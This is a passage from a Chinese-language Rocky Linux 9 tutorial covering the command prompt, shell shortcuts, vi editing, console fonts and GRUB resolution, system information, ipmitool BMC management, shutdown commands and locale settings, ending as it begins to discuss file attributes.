
系统安装完成后，点击右下角的“Reboot System”重启系统
重启时出现下图的GRUB启动菜单界面，可以按下回车立即重启，也可等待5秒后自动启动

重启后，出现系统登录界面（下图这个黑色背景的界面，命令行的界面）

输入用户名root及前面安装时设置的密码，回车即可进入系统



第3章、初识Linux命令行

★命令提示符各字段的含义
[root@localhost ~ ]#
root 表示当前登录的用户名，@符号前面的字符
localhost 表示主机名称，@符号后面的字符
~ 表示当前目录，家目录用波浪号~表示
# 表示当前用户的权限级别，管理员用户的级别用#号表示，普通用户的级别用$号表示

★什么是家目录，和windows系统里的C:\Users\用户名这个目录是一样的意思，登录到系统后默认所处的目录就是用户的家目录


★在命令行里输入pwd命令，回车，可以查看当前目录的完整路径

如上图，可见root用户的家目录就是/root
普通用户的家目录为 /home/用户名

★输入命令who可以查看当前登录到系统的所有用户，
输入whoami可以知道自己是哪个用户（以后说输入某条命令，默认是要按下回车键的）

root pts/0 2024-06-01 21:57 (10.99.1.1)
用户名 终端 登录时间（客户端ip）

★Linux下输入命令前几个字母后，如果没有二义性，可以按下Tab键自动补全命令，如果有二义性，按下Tab键后会显示出所有匹配的命令


★可以按键盘上的箭头键的上下键↑ ↓，查看刚刚输入过的命令，当我们需要重复执行某个命令时，可以按上箭头找到那条命令，再回车就可以了，不必每次都输入一长串命令。

★在输入命令时如果命令很长，突然决定不执行此命令时，没有必要一个字母一个字母地删除，可以按下Ctrl和U键，删除一整行。这叫快捷键，常用的Linux命令行快捷键如下表：
按键（组合键） | 功能
Ctrl + W | 删除光标前面的一个单词
Ctrl + K | 删除光标当前位置至行末的所有字符
Ctrl + U | 删除光标当前位置至行首的所有字符
Ctrl + A | 移动光标至行首
Ctrl + E | 移动光标至行尾
Ctrl + S | 锁定命令行（流量控制字符Xoff）
Ctrl + Q | 解锁命令行（流量控制字符Xon）

★命令行里的命令本质是什么，或者说 什么是命令？
Linux的命令分2种，一种是内部命令，一种是外部命令
内部命令 | 内部命令就是命令行提供者（shell）自带的，是shell这个程序提供给用户的一些功能。
外部命令 | 外部命令其实就是程序名称，命令的第一个单词是系统里自带的程序或新安装的程序，之后的单词是传给这个程序的参数。这些程序可以是二进制程序，也可以是文本程序（shell脚本等）

命令行里输入 type 加上目标命令，就可以查看目标命令的类型，比如查看pwd这个命令是何种类型的，
可以输入命令： type pwd
显示：pwd is a shell builtin 则表示pwd是shell内嵌的（内置的），自带的内部命令。

而who命令是外部命令，是一个程序，该程序路径为/usr/bin/who （Linux下的命令是区分大小写的）

第4章、Console字体及屏幕分辨率设置
无论是在虚拟机的console控制台还是真实的设备显示器里，命令行的字体太小了，有时还可能没有完整地使用整个屏幕，即显示的字符没有充满整个屏幕。
★输入命令 ls /lib/kbd/consolefonts/ 可以查看系统自带的所有字体

psf点阵字体，是PC Screen Font（电脑屏幕字体）的缩写
psfu是PC Screen Font Unicode（Unicode电脑屏幕字体）的缩写

★推荐使用3种不同大小的字体
lat2-16
sun12x22
latarcyrheb-sun32

★使用命令 setfont 字体名 可以设置console字体，以上三种字体都试一下，选一个适合自己屏幕分辨率的就行


★输入setfont 可以恢复默认的字体（rocky9默认字体为eurlatgr）

★重启系统后，字体大小又恢复默认的了，需要在开机时就自动设置字体
这里涉及到vi的使用，不会用vi的先学习下一章节！
使用vi编辑 /etc/vconsole.conf 文件
修改最后一行为：
FONT="sun12x22"
保存并退出vi
这样字体的设置就永久生效了。（永久生效的意思是：重启系统后仍然生效）

★设置console前景/背景色
# setterm --background white #设置背景色
# setterm --foreground green #设置前景色
#颜色可取值为 default|black|blue|cyan|green|magenta|red|white|yellow

# setterm --inversescreen on #翻转前景色和背景色
# setterm --inversescreen off #取消翻转前景背景色，恢复为原来的


★设置屏幕分辨率
分辨率设置：
vga=0x367 1920x1080
vga=0x342 1152x864
vga=0x341 1024x768
vga=0x340 800x600 （默认的大小）

# vi /etc/default/grub #修改grub配置文件
#在GRUB_CMDLINE_LINUX=这行后面添加 设置屏幕分辨率的参数，如 vga=0x342
GRUB_CMDLINE_LINUX="crashkernel=1G-4G:192M,4G-64G:256M,64G-:512M resume=/dev/mapper/rl-swap rd.lvm.lv=rl/root rd.lvm.lv=rl/swap vga=0x342"

#再重新生成grub2的启动配置文件
# grub2-mkconfig -o /boot/grub2/grub.cfg
# grub2-mkconfig -o /boot/efi/EFI/rocky/grub.cfg

#由/boot/grub2/grub.cfg的第135行去设置的，


# linux-boot-prober /dev/sda1 2 #列出在boot分区里自动寻到的启动项

第5章、Vi文本编辑工具的使用
vi是Linux命令行下的一个文本编辑工具，在命令行界面输入 vi 并回车，即可进入vi工作界面

★命令行下没法用鼠标，所以一切对文本的编辑都是要依靠某些辅助的命令，上图中也有提示，比如：
按下 :q （冒号加字母q，再按下回车键）可以退出vi
我们先退出vi（按一下Esc键，再输入英文的冒号加小写字母q，回车）

★Vi的用法有2种
①命令行直接输入vi回车，然后进行文本的编辑，再保存到文件中。
②命令行vi接目标文件名，再编辑。目标文件名可以是已经存在的文件，也可以是新创建的。

最常用的方法是输入 vi 接目标文件名
比如我们想新建一个文本文件test.txt，可以输入vi test.txt

刚进入vi界面时，所处的模式为普通模式，普通模式下不能输入文本字符，但可以进行其他的操作，比如移动光标，删除文本，插入文本，复制文本，查找目标字符串等。

接下来我们想输入文本字符，可以在普通模式下按入字母i（小写的i），不用回车，按下字母i就可以输入文本了，能输入文本的模式称为 插入模式。如何退回普通模式呢，可以按下Esc键。

①从普通模式进入插入模式，除了可以按下小写的i，也可以按下其他的字母，不同的字母含义是不同的：
普通模式下按下字母，不用回车 | 含义
i | 从当前光标处之前插入文本
a | 从当前光标处之后插入文本
I （大写字母i） | 将光标移至所在行 的行首并插入文本
A | 将光标移至所在行 的行尾并插入文本
o （小写字母o） | 在光标所处行 的下面插入一行
O （大写字母O） | 在光标所处行 的上面插入一行
插入模式下可以正常地输入任何字符（除了Esc键）；按下Esc键退回 普通模式

②普通模式下的光标定位
普通模式下输入字符命令，不用回车 | 含义
G （大写的字母G） | 光标移至最后一行 的行首
gg （连续按2下小写字母g） | 光标移至第一行 的行首
5G （数字后接大写字母G） | 光标移至第5行 的行首，或者 5gg
$ （按下shift再按数字4） | 光标移至当前行 的行尾
h j k l | 对应箭头键的 ← ↓ ↑ →
Ctrl + F | 下翻一页
Ctrl + B | 上翻一页

③普通模式下删除文本
普通模式下输入字符命令，不用回车 | 含义
x （小写字母x） | 删除光标处的一个字符
dw （先后按下小写字母d w） | 删除光标处的一个单词
dd （连续按2下小写字母d） | 删除光标所处的一整行文字
d$ （先后按下字母d和shift+4） | 删除光标处 至当前行行尾的所有字符，D（shift d）
:%$d （再回车） | 删除当前行到文档尾的所有行
:1,$d （再回车） | 删除第1行到文档尾的所有行
:2,45d （再回车） | 删除第2行到第45行

④普通模式下复制文本
普通模式下输入字符命令，不用回车 | 含义
yy （连续按2下小写字母y） | 复制当前行
p （小写字母p） | 在光标所处行 下面插入刚刚复制的一行

⑤普通模式下撤销操作
普通模式下输入字符命令，不用回车 | 含义
u （小写字母u） | 取消上一次的操作，可按多次u，进行多次撤销

上面5种操作都是只输入字符而不用回车，以下的操作要按下回车才执行

⑥普通模式进入命令模式，以/ : ? 开头就进入命令模式了
命令（输入之后要回车） | 含义
/str （斜杠之后接上目标字符串） | 向下查找字符串"str"，查找到一处后，按下字母n可以继续向下查找，按下N向上
?str （问号加目标字符串） | 向上查找字符串"str"，查找到一处后，按下字母n可以继续向上查找
:1,$s/word1/word2/g | 从第1行到最后一行，查找word1，每查到一处就替换为word2，不管word1是否为一个单词，且无提示
:1,$s/word1/word2/gc | 从第1行到最后一行，查找word1，每查到一处就提示是否替换为word2，输入y确定替换，n不替换
:set number | 显示行号，行号本身不是文本文件的内容
:set nonumber | 不显示行号
:set tabstop=4 | 设置显示制表符tab的空格数为4个
:r /文件名 | 将文件内容追加到当前文件末尾
:q （英文冒号加小写字母q） | 退出vi，不保存本次编辑内容
:q! | 加了感叹号，表示强制，强制退出，不保存
:wq | 保存编辑内容，退出（即使文件没有被修改，也会保存一遍并改变文件修改时间）
:wq! | 强制保存编辑内容，退出
:wq 文件名 | 如:wq xx.txt表示将刚刚编辑的文本保存到xx.txt文件中，相当于另存为
:x | 保存文件并退出。仅当文件被修改时才保存，并更新文件修改时间；否则不会更新文件修改时间。
:set shell=/bin/bash | 设置shell
:!bash | 在vi界面进入bash命令行，然后可执行shell命令  :!后可跟其他命令，中间没有空格

★格式化json文本
vi里面命令：
:%!python -m json.tool

# echo "{\"name\":\"yes\"}" | python -m json.tool

★vi设置自动缩进及Tab转为2个空格
# vi /etc/virc #如果是vim则编辑/etc/vimrc
set ts=2 "将Tab转为2个空格来显示，仅显示，不转换为空格字符
set expandtab "将Tab字符转为空格（1个Tab对应ts指定的空格数量）
set shiftwidth=2 "每一级缩进长度为2空格
set autoindent "自动缩进
set softtabstop=2 "回退键一次回退2个空格
set number "vi界面显示行号，行号本身不是文本文件的内容
set vb t_vb= "去除由于光标到达行首或行尾时发出的滴滴的蜂鸣声
"注释 使用"双引号，在vi/vim配置文件里不能用#号注释
"以上为全局设置，如果只想给个人设置，则在个人家目录下创建~/.virc或~/.vimrc即可

★设置完自动缩进后，在vi界面复制已经带有缩进的段落时，会导致缩进变多，如下图：

这时可先撤回这步，在普通模式下，输入如下命令
:set paste #冒号加set paste，回车，再按i编辑，这时复制就正常了

设置字符集：
:set encoding=utf8

第6章、系统基本信息

★主机名称
主机名称保存在/etc/hostname文件里的，可以编辑该文件，设置成我们要设置的主机名，重启系统才生效。
（EL6及之前的系统是在/etc/sysconfig/network里使用配置项HOSTNAME=xxx来设置主机名称）
# hostname #查看主机名（全称）
# hostnamectl set-hostname rocky9.cof-lee.com #直接修改系统名称，立即生效

# hostname -i #查看主机ip（原理是根据主机名去查DNS解析）
fe80::20c:29ff:fecf:81aa%ens33 10.99.1.194

★查看Linux发行版本信息
# uname -r #查看Linux内核版本
# uname -a #查看详细的版本信息

# cat /etc/rocky-release #查看rocky发行版本号
# cat /etc/redhat-release #查看redhat发行版本号（因为rocky系统是由redhat发布的源代码编译而来的，所以有些redhat上的信息，在rocky上也保留了）


★CPU及内存信息
# lscpu #查看cpu信息
# cat /proc/cpuinfo #查看cpu信息


# getconf LONG_BIT #查看cpu位宽
# cat /proc/cpuinfo | grep -i "cpu"

# free -m #查看内存资源使用情况，total表示总的大小，
# -m表示以MB为单位显示，-g表示以GB为单位显示
# cat /proc/meminfo #查看系统内存信息，里面的total就是free查看时的大小（不含预留的）
# dmidecode -t memory #可以查看真实的物理内存大小
# cat /proc/cmdline #crashkernel=1024M，这个预留内存是用于在系统发生崩溃时，能够正常生成vmcore文件的

redhat等其他系统，默认内核启动参数crashkernel=auto，系统会根据当前的内存使用情况和其他运行参数来动态调整预留内存的大小，所以不会直接预留太大的空间，如果在内核启动参数指定了crashkernel=1024M，则系统会直接预留1GB大小。

★console登录前提示
# cat /etc/issue
\S
Kernel \r on an \m


\r 表示uname -r
\m 表示uname -m

★系统关机重启操作
命令行里输入以下命令，回车 | 操作
poweroff | 立即关机
init 0 | 立即关机
shutdown -h now | 立即关机
shutdown -h +5 | 5分钟后关机
halt | 停机
shutdown -H now | 停机
reboot | 立即重启
init 6 | 立即重启
shutdown -r now | 立即重启
shutdown -r +3 | 3分钟后重启，shutdown -r不加时间则默认是1分钟后重启
shutdown -c | 取消 关机或重启（仅可取消shutdown发出的关机或重启指令）

停机：硬件停止使用CPU的功能，但仍然保持通电状态，可以使系统处于底层维护状态
关机：发送一个ACPI信号来通知系统关机

★关机或重启前一定要先查看系统状态（ip addr; ip route; df -Th; lsblk等并记录下来）
建议只使用init 0关机，只使用init 6重启。

系统启动前会出现如下界面让我们选择：（默认会选择第1个）

有2行可以选择，这2行表示2个启动项，第一行的启动项可进入正常的系统，第2行启动项进入救援维护模式，当系统出现故障时，可以进入救援模式进行排错。

★查看磁盘序列号
# lsblk #查看磁盘及分区情况

上图中，sda为硬盘，sr0为光盘，sda磁盘划分了2个物理分区（sda1和sda2）sda1分区挂载到了/boot目录下，sda2分区又做了lvm逻辑卷管理，逻辑分区rl-root挂载到了/根目录下。
# lsblk --nodeps -no serial /dev/sda #查看硬盘序列号（虚拟磁盘显示为空）

★查看cpu主板等温度
# yum install lm_sensors
# sensors-detect #检查温度传感器
# sensors #查看传感器温度

★查看BIOS序列号dmidecode
# yum install dmidecode #安装dmidecode工具
# dmidecode -t system #查看设备序列号及系统UUID
# dmidecode -t bios
# dmidecode -t baseboard

★操作IPMI带外管理平台
IPMI全称是Intelligent Platform Management Interface，智能平台管理接口。它是由Intel、DELL、HP及NEC于1998年共同提出，同时，由IPMI论坛创建了IPMI标准依赖。各大厂商的IPMI接口叫法不一样：
厂商 | 对IPMI的叫法 | 全称
戴尔 | iDRAC | Integrated Dell Remote Access Controller  集成的Dell远程访问控制器
惠普 | iLO | Integrated Lights-Out 集成式远程管理
IBM | IMM | Integrated Management Module 集成管理模块
华为 | iBMC | Intelligent Baseboard Management Controller  智能基板管理控制器
H3C | HDM | Hardware Device Management 硬件设备管理系统
浪潮 | IPMI | Intelligent Platform Management Interface  智能平台管理接口
联想 | XCC | eXtended Control Console 扩展控制台  XClarity Controller

# yum install -y ipmitool
# ipmitool lan print 1 #查看带外管理ip，默认是查看本系统所在主机的bmc
# ipmitool -I lanplus -H 远程BMC地址 -U 用户名 -P 密码 其他操作参数 #操作指定的远程bmc
#不指定-I的情况下默认使用lan，其中lan对应ipmi 1.5版本，lanplus对应ipmi 2.0版本，当bmc用户密码长度大于16位的时候，请指定2.0版本使用

★获取传感器信息
# ipmitool sensor list #读取主板上的硬件传感器当前值
# ipmitool sensor get "FAN1" #读取风扇1的转速
# ipmitool sensor get "CPU Temp" #只读取CPU温度

★时间管理
# ipmitool sel time get #显示当前BMC的时间，sel即Sytem Event Log，系统事件日志
#ipmitool sel time set "MM/DD/YYYY HH:MM:SS" #设置BMC的时间

★电源管理
# ipmitool chassis status #查看底盘状态，其中包括了底盘电源信息，底盘工作状态等
# ipmitool power status #获取当前电源状态
# ipmitool power off #远程关机（硬关机，直接切断电源）
# ipmitool power on #远程开机（硬开机）
# ipmitool power reset #远程重启（硬重启）
# ipmitool mc info #查看BMC硬件信息
# ipmitool chassis bootdev bios #重启后停在BIOS 菜单
# ipmitool bmc reset cold #BMC 热启动
# ipmitool bmc reset warm #BMC冷启动

★带外网络管理
# ipmitool lan print #打印lan channel信息
# ipmitool lan set #查看可设置的参数
# ipmitool lan set 1 ipsrc static #首先将IP类型改为静态模式
# ipmitool lan set 1 ipaddr <IP地址> #设置lan channel 1 的IP地址
# ipmitool lan set 1 netmask <掩码> #设置掩码
# ipmitool lan set 1 defgw ipaddr <网关> #设置网关

★BMC用户管理
# ipmitool user list #查看用户，可获取用户id
# ipmitool user set password <用户ID> #修改BMC的用户密码，需要交互式输入密码
# ipmitool user set password <用户ID> <密码> #直接在命令行设置密码
# ipmitool user #查看可设置的选项
# ipmitool user summary #统计当前用户数量
# ipmitool session info all #打印会话的所有信息

# ipmitool user set name 3 testuser1 #创建名为testuser1的用户，用户id为3
# ipmitool user list
# ipmitool user set password 3 testpass1 #设置id为3的用户的密码为testpass1
# ipmitool user priv 3 20 #设置id为3的用户的权限级别为20
# ipmitool user list
# ipmitool user disable 3 #禁用id为3的用户
# ipmitool user enable 3 #启用id为3的用户

★日志管理
系统消息日志（event）
id | 含义 | 日志内容
1 | 温度过高 | Temperature - Upper Critical - Going High
2 | 电压过低 | Voltage Threshold - Lower Critical - Going Low
3 | 内存ECC错误 | Memory - Correctable ECC
# ipmitool event 1 #发送事件1到bmc日志系统
# ipmitool sel list #set list列举日志内容，按时间顺序排序，最近的时间在最下面
# ipmitool sel elist #elist可以获取更详细的扩展日志信息
# ipmitool sel elist first 10 #只查看最前面10条日志
# ipmitool sel elist last 10 #只查看最后面10条日志
# ipmitool sel clear #清除所有系统日志

★禁用Ctrl+Alt+Del热键
默认按下Ctrl+Alt+Del组合键会重启操作系统，为了防止误操作导致重启，可禁用此组合键
# systemctl stop ctrl-alt-del.target

★rocky9无法mask此服务，需要手动删除相应的服务文件：
# mv /usr/lib/systemd/system/ctrl-alt-del.target /tmp/ctrl-alt-del.target
# mv /etc/systemd/system/ctrl-alt-del.target /tmp/ctrl-alt-del.target2

★EL7及之前的系统：
# systemctl stop ctrl-alt-del.target
# systemctl mask ctrl-alt-del.target

★关闭console终端的蜂鸣声
在console终端上操作时，如果光标到达行首，再继续后退时会发出滴滴的提示音，可以关闭
# rmmod pcspkr #临时关闭蜂鸣声
# vi /etc/inputrc #永久关闭蜂鸣声；修改或添加以下一行配置
set bell-style off

BEL ascii码值 0x07
字符表示： ^G

组合键 Ctrl+G 会在在键盘缓冲区生成一个ASCII码值为07的字符BEL
ASCII码的07，表示响铃，会让计算机蜂鸣器响一下

★系统语言环境locale
# echo $LANG #查看系统使用的语言及字符编码
# vi /etc/locale.conf #编辑系统语言配置文件，重启系统生效
或者：
# localectl status #查看语言环境
System Locale: LANG=en_US.UTF-8
VC Keymap: us
X11 Layout: us

# localectl set-locale LANG=en_US.UTF-8 #设置语言环境

国际化 internationalization 即缩写为 i18n （因为这个单词的首尾之间有18个字母）
本地化 localization 缩写为 l10n （因为这个单词的首尾之间有10个字母）

★rocky安装中文环境
# yum install langpacks-zh_CN #安装中文语言包
# locale -a | grep zh_CN #查看中文环境
zh_CN
zh_CN.gb18030
zh_CN.gbk
zh_CN.utf8

# localectl set-locale LANG=zh_CN.utf8 #此时配置只写入/etc/locale.conf，当前shell还未生效
# LANG=zh_CN.utf8 #使当前shell生效

★EL7及之前的系统：
# yum install kde-l10n-Chinese #centos7
# locale -a | grep zh_CN #查看中文环境
# localectl set-locale LANG=zh_CN.utf8 #只写入/etc/locale.conf
# LANG=zh_CN.utf8 #当前shell生效

第7章、文件相关操作

★文件/目录操作
# pwd #查看当前所处的目录
特殊目录表示：
~ 用户的家目录
. 当前目录，也可用 ./ 表示
.. 上一层目录（父目录），也可用 ../ 表示

① ls 命令
ls用于列出文件及文件夹（目录），默认是列出当前目录下的文件(夹)，不显示隐藏文件。（这里的l是字母L的小写格式）
ls -选项 目标目录 # ls的使用格式，目标目录缺省为当前目录
ls -a # -a表示列出所有文件，包括隐藏的
ls -l # -l表示以列表形式显示文件详细信息
ls -d /目录 #仅列出目录本身，查看目录本身的属性
ls -h #以方便阅读的单位显示文件的大小
ll # ll为ls -l的别名
在console下列出文件时，不同的颜色表示不同的文件类型：
浅白：一般的文本字符文件
红色：压缩文件 绿色：可执行文件（程序或脚本）
浅蓝：链接文件 蓝色：目录文件
黄色：设备文件
# ls -lh --time-style=full-iso #查看文件时，列出详细的时间（默认是最后修改时间）


②文件属性（用ls -l命令查看）

以fstab2这个文件为例：
